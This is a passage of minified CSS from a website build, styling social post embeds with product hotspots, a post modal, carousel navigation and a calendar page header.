(min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper{overflow-y:auto}}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper{background-color:var(--color-white);color:var(--color-black);padding:var(--spacing-sm);display:block}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper img{float:left}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__post-content .SocialPost-module-scss-module__BLYL0G__handle{margin-bottom:var(--spacing-xs);display:block}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__post-content .SocialPost-module-scss-module__BLYL0G__caption{color:var(--color-black);white-space:break-spaces;-webkit-line-clamp:unset;text-overflow:ellipsis;-webkit-line-clamp:5;-webkit-box-orient:vertical;margin:0;display:-webkit-box}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__post-content .SocialPost-module-scss-module__BLYL0G__button-more{display:none}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper{margin:0 var(--spacing-sm)}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper h3{text-transform:capitalize;display:block}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots{position:inherit;grid-gap:var(--spacing-xs);grid-template-rows:49% 49%;grid-template-columns:49% 49%;display:grid;height:max-content!important}@media screen and (min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots{grid-gap:0;grid-template-rows:auto;grid-template-columns:auto}}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots li{position:inherit}@media screen and (min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots li{border-bottom:1px solid var(--color-grey-2);padding:var(--spacing-xs)0}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots li:last-child{border:none}}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__media-wrapper .SocialPost-module-scss-module__BLYL0G__media-image,.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__media-wrapper video{width:100%;height:auto;display:block}@media screen and (max-width:1023px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper{height:auto!important}}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper{color:var(--color-white);padding:var(--spacing-xs);background-color:var(--color-black);font-size:var(--font-size-body-large);align-items:flex-start;margin-top:-5px;display:flex}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__profile-info{display:flex}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__profile-info .SocialPost-module-scss-module__BLYL0G__profile-photo{border-radius:var(--border-radius-round);margin-right:var(--spacing-2xs);height:var(--spacing-sm);width:var(--spacing-sm);position:relative}@media screen and (min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__profile-info .SocialPost-module-scss-module__BLYL0G__profile-photo{position:unset}}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__profile-info svg.SocialPost-module-scss-module__BLYL0G__profile-photo{margin-top:var(--spacing-3xs);height:var(--spacing-xs);width:var(--spacing-xs);border-radius:0}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__post-content .SocialPost-module-scss-module__BLYL0G__handle{margin-right:var(--spacing-2xs);font-weight:var(--font-bold)}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__post-content .SocialPost-module-scss-module__BLYL0G__caption{color:var(--color-grey-1);font-size:var(--font-size-body);line-height:var(--spacing-sm);text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__post-content .SocialPost-module-scss-module__BLYL0G__full-caption{white-space:break-spaces;display:block}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__post-content .SocialPost-module-scss-module__BLYL0G__button-more{color:var(--color-grey-4);text-decoration:none}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper h3{font-size:var(--font-size-body);text-transform:none;margin-bottom:var(--spacing-2xs);margin-top:var(--spacing-2xs);display:none}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper h3 .SocialPost-module-scss-module__BLYL0G__product-length{font-size:var(--font-size-body);font-weight:var(--font-regular);margin-left:var(--spacing-3xs)}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots{margin:0;padding:0;list-style:none}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots li{position:absolute}
@keyframes SocialPostHotSpot-module-scss-module__5_TIsa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SocialPostHotSpot-module-scss-module__5_TIsa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}@keyframes SocialPostHotSpot-module-scss-module__5_TIsa__pulse-animation{0%,to{transform:scale(.75)}45%{transform:scale(.85)}}@media screen and (min-width:1024px){.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__full-width{opacity:1}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__full-width .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon-image{display:none}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__full-width .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description{border-bottom:1px solid var(--color-grey-2);transform:inherit;opacity:100;max-width:90%;position:inherit;visibility:visible}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__full-width .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description:last-child{border-bottom:none}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__full-width .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description:after{display:none}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__full-width .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description.SocialPostHotSpot-module-scss-module__5_TIsa__left-edge,.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__full-width .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description.SocialPostHotSpot-module-scss-module__5_TIsa__right-edge{transform:inherit}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__full-width .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description img{width:96px;height:auto}}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded{opacity:1}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon-image{display:none}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description{opacity:100;transform:inherit;visibility:visible;width:100%;left:inherit;top:inherit;flex-direction:column;padding:0;position:relative}@media screen and (min-width:1024px){.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description{flex-direction:row}}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description:after{display:none}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description.SocialPostHotSpot-module-scss-module__5_TIsa__left-edge,.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description.SocialPostHotSpot-module-scss-module__5_TIsa__right-edge{transform:inherit}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description img{width:100%;height:auto}@media screen and (min-width:1024px){.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description img{height:var(--spacing-3xl);width:auto}}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-product-info{line-height:var(--font-size-body-larger);padding:var(--spacing-xs)0;width:100%;margin:0}@media screen and (min-width:1024px){.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-product-info{margin:0 var(--spacing-2xs)}}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description .SocialPostHotSpot-module-scss-module__5_TIsa__favorite{min-width:35px;padding:0;position:absolute;top:0;right:0}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon{color:var(--color-white);opacity:.75;background-color:#0000;border:none;padding:0}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon-image{cursor:pointer;border-radius:var(--border-radius-round)}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon-image path{stroke:var(--color-black)}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon-image circle{fill:var(--color-black);fill-opacity:.1;transform-origin:50%;animation:4s ease-in-out .1ms infinite SocialPostHotSpot-module-scss-module__5_TIsa__pulse-animation}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon:hover{opacity:1}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon:hover .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description{opacity:1;visibility:visible}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description{background-color:var(--color-white);border-radius:var(--border-radius-small);font-size:var(--font-size-body);font-weight:var(--font-bold);max-width:300px;padding:var(--spacing-2xs);opacity:0;text-align:center;visibility:hidden;z-index:1;align-items:center;width:68vw;text-decoration:none;transition:all .2s ease-out;display:flex;position:absolute;top:100%;left:50%;transform:translate(-50%)}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description:after{content:" ";border-top:none;border-left:7px solid #0000;border-right:7px solid #0000;border-bottom:7px solid var(--color-white);position:absolute;top:-6px;left:47%}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description.SocialPostHotSpot-module-scss-module__5_TIsa__left-edge{transform:translate(-25%)}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description.SocialPostHotSpot-module-scss-module__5_TIsa__left-edge:after{left:22.5%}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description.SocialPostHotSpot-module-scss-module__5_TIsa__right-edge{transform:translate(-85%)}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description.SocialPostHotSpot-module-scss-module__5_TIsa__right-edge:after{left:82.5%}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description.SocialPostHotSpot-module-scss-module__5_TIsa__bottom-edge{top:auto;bottom:100%}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description.SocialPostHotSpot-module-scss-module__5_TIsa__bottom-edge:after{top:98%;rotate:180deg}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-product{width:70px;height:auto}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-product-info{color:var(--color-black);font-size:var(--font-size-subtext);margin:0 var(--spacing-2xs);text-align:left;flex-direction:column;text-decoration:none;display:flex}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-product-info .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-product-price{font-weight:var(--font-regular)}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-product-info .SocialPostHotSpot-module-scss-module__5_TIsa__out-of-stock{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-red);margin-top:var(--spacing-3xs)}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description .SocialPostHotSpot-module-scss-module__5_TIsa__favorite{box-shadow:none;align-self:flex-start;min-width:38px;padding:10px}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description .SocialPostHotSpot-module-scss-module__5_TIsa__favorite span{box-shadow:none!important}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description .SocialPostHotSpot-module-scss-module__5_TIsa__favorite>svg:last-of-type{--radius:calc(40% - var(--ring-thickness)/2)}
@keyframes SocialPostModal-module-scss-module__-aFJrG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SocialPostModal-module-scss-module__-aFJrG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SocialPostModal-module-scss-module__-aFJrG__social-modal{z-index:2000000000;--swiper-pagination-height:52px;border:none;border-radius:4px;margin:auto;padding:0;overflow:visible!important}.SocialPostModal-module-scss-module__-aFJrG__social-modal::backdrop,.SocialPostModal-module-scss-module__-aFJrG__social-modal+.SocialPostModal-module-scss-module__-aFJrG__backdrop{background-color:#00000080}.SocialPostModal-module-scss-module__-aFJrG__social-modal.SocialPostModal-module-scss-module__-aFJrG__modal-layout>div{padding:0}.SocialPostModal-module-scss-module__-aFJrG__social-modal.SocialPostModal-module-scss-module__-aFJrG__modal-layout[open]{flex-direction:column;display:flex}@media screen and (min-width:1024px){.SocialPostModal-module-scss-module__-aFJrG__social-modal.SocialPostModal-module-scss-module__-aFJrG__modal-layout{max-width:1100px}}.SocialPostModal-module-scss-module__-aFJrG__modal-container{background-color:var(--color-white);border-radius:var(--border-radius-small);outline:none;overflow:auto}.SocialPostModal-module-scss-module__-aFJrG__modal-container.SocialPostModal-module-scss-module__-aFJrG__content-layout{padding:0}@media screen and (min-width:1024px){.SocialPostModal-module-scss-module__-aFJrG__modal-container.SocialPostModal-module-scss-module__-aFJrG__content-layout{overflow:hidden}.SocialPostModal-module-scss-module__-aFJrG__modal-container{border-radius:var(--border-radius-small);max-height:calc(100dvh - var(--swiper-pagination-height));overflow:hidden}}.SocialPostModal-module-scss-module__-aFJrG__modal-container .SocialPostModal-module-scss-module__-aFJrG__social-swiper{max-height:max-content;position:relative}.SocialPostModal-module-scss-module__-aFJrG__modal-container .SocialPostModal-module-scss-module__-aFJrG__social-swiper ul{margin:0;padding:0;list-style:none}.SocialPostModal-module-scss-module__-aFJrG__grid-pagination{justify-content:center;display:flex}
@keyframes SocialSwiperButtons-module-scss-module___pu2OG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SocialSwiperButtons-module-scss-module___pu2OG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SocialSwiperButtons-module-scss-module___pu2OG__slider-nav{margin:0 var(--spacing-xs);z-index:1;justify-content:space-between;align-items:center;display:flex;position:absolute;top:50%;left:0;right:0}.SocialSwiperButtons-module-scss-module___pu2OG__slider-nav.SocialSwiperButtons-module-scss-module___pu2OG__modal{position:fixed}@media screen and (min-width:1024px){.SocialSwiperButtons-module-scss-module___pu2OG__slider-nav.SocialSwiperButtons-module-scss-module___pu2OG__modal{max-width:var(--max-container-width)}.SocialSwiperButtons-module-scss-module___pu2OG__slider-nav{margin:auto}}.SocialSwiperButtons-module-scss-module___pu2OG__slider-nav .SocialSwiperButtons-module-scss-module___pu2OG__slider_button{cursor:pointer;border-radius:var(--border-radius-round);height:var(--spacing-md);width:var(--spacing-md);padding:var(--spacing-2xs);z-index:2;background-color:#fff;border:none;outline:none;font-size:0;display:block;position:absolute;box-shadow:0 0 8.75px #1d1d1d33}.SocialSwiperButtons-module-scss-module___pu2OG__slider-nav .SocialSwiperButtons-module-scss-module___pu2OG__slider_button:disabled{display:none}.SocialSwiperButtons-module-scss-module___pu2OG__slider-nav .SocialSwiperButtons-module-scss-module___pu2OG__slider_button svg{transform:rotate(90deg)}.SocialSwiperButtons-module-scss-module___pu2OG__slider-nav .SocialSwiperButtons-module-scss-module___pu2OG__prev{transform:rotate(-180deg)}@media screen and (min-width:1024px){.SocialSwiperButtons-module-scss-module___pu2OG__slider-nav .SocialSwiperButtons-module-scss-module___pu2OG__prev{left:calc(var(--spacing-xs)*-1)}}.SocialSwiperButtons-module-scss-module___pu2OG__slider-nav .SocialSwiperButtons-module-scss-module___pu2OG__next{right:var(--spacing-3xs)}@media screen and (min-width:1024px){.SocialSwiperButtons-module-scss-module___pu2OG__slider-nav .SocialSwiperButtons-module-scss-module___pu2OG__next{right:calc(var(--spacing-xs)*-1)}}
@keyframes ProductReelsCarousel-module-scss-module__6BEo1q__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductReelsCarousel-module-scss-module__6BEo1q__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel{--swiper-pagination-color:var(--color-black);--pager-justify:center;--pager-left-position:0;--pager-right-position:0;--bullet-bottom:0;--carousel-inline-margin:0;margin:var(--spacing-md)var(--carousel-inline-margin)}@media screen and (min-width:768px){.ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel{--carousel-inline-margin:var(--spacing-xs)}}.ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__header{margin:var(--spacing-xs)var(--spacing-xs)var(--spacing-md);gap:var(--spacing-2xs);flex-direction:column;display:flex}@media screen and (min-width:768px){.ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__header{margin-bottom:var(--spacing-sm)}}.ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__header--center{text-align:center}.ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__title{font-size:var(--font-size-h6-large);line-height:1.5;font-weight:var(--font-bold);letter-spacing:0;letter-spacing:.5px}.ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__title.headline1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__title.headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}}.ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__title.headline2{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__title.headline2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}}.ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__title.headline3{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__title.headline3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}.ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__title.headline5{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}@media screen and (min-width:768px){.ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__title.headline5{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__title.headline6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}.ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__subtitle{font-size:var(--font-size-body)}.ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__wrapper{position:relative}.ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__reels--pager{margin-top:var(--spacing-md);position:relative!important}
@keyframes Header-module-scss-module__7r2-BG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Header-module-scss-module__7r2-BG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Header-module-scss-module__7r2-BG__header{position:relative}.Header-module-scss-module__7r2-BG__header>section{padding:var(--spacing-xs);max-width:var(--max-width);margin:auto;padding-top:63px;position:relative}.Header-module-scss-module__7r2-BG__header>section .Header-module-scss-module__7r2-BG__subtitle{color:var(--color-primary-text);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}@media screen and (min-width:1024px){.Header-module-scss-module__7r2-BG__header>section .Header-module-scss-module__7r2-BG__subtitle{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0}}.Header-module-scss-module__7r2-BG__header>section>h1{color:var(--color-primary-text);font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;margin:0}@media screen and (min-width:1024px){.Header-module-scss-module__7r2-BG__header>section>h1{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%;font-weight:var(--font-bold)}}.Header-module-scss-module__7r2-BG__header>section .Header-module-scss-module__7r2-BG__header-actions{padding-top:var(--spacing-sm);gap:var(--spacing-xs);flex-wrap:wrap;display:flex}@media screen and (max-width:479px){.Header-module-scss-module__7r2-BG__header>section .Header-module-scss-module__7r2-BG__header-actions{gap:var(--spacing-2xs)}}.Header-module-scss-module__7r2-BG__header>section .Header-module-scss-module__7r2-BG__header-actions [class*=Button]{border-radius:var(--spacing-sm);font-weight:var(--font-bold);font-family:var(--font-extended);line-height:calc(var(--button-height) - 2px);white-space:nowrap}.Header-module-scss-module__7r2-BG__header>section .Header-module-scss-module__7r2-BG__header-actions [class*=Button][data-variant=secondary]{--background-color:transparent}@media screen and (max-width:1023px){.Header-module-scss-module__7r2-BG__header>section .Header-module-scss-module__7r2-BG__header-actions [class*=Button]{flex:1}}.Header-module-scss-module__7r2-BG__background{width:100%;height:350px;position:absolute;overflow:hidden}.Header-module-scss-module__7r2-BG__background:before{content:"";background-image:url(/images/calendar/bg-calendar.png);background-position:100%;background-repeat:no-repeat;background-size:cover;width:140%;height:100%;animation:10s linear infinite Header-module-scss-module__7r2-BG__animatedBackground;position:absolute}@keyframes Header-module-scss-module__7r2-BG__animatedBackground{0%{opacity:0;transform:translate(0)}20%{opacity:.3}80%{opacity:.3}to{opacity:0;transform:translate(-100px)}}
